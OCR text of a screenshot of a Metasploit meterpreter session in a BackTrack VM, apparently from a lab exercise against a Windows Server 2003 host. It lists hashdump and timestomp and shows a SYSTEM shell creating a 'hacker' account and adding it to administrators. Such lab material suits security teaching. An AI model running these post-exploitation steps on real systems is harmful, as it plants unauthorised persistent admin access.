 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer: EXTERNAL
OS : Windows .NET Server (Build 3790, ).
meterpreter > execute -f cmd.exe -i
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user hacker P@ss0rd /add
net user hacker P@ss0rd /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
C:\WINDOWS\system32>exit
exit
meterpreter >
Calendar
April 2016
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
1 2 3 4 5 6 7
04/23/16 Week 16
<< back | track
Shell
Calendar
root@bt: /pen
1
2
4:08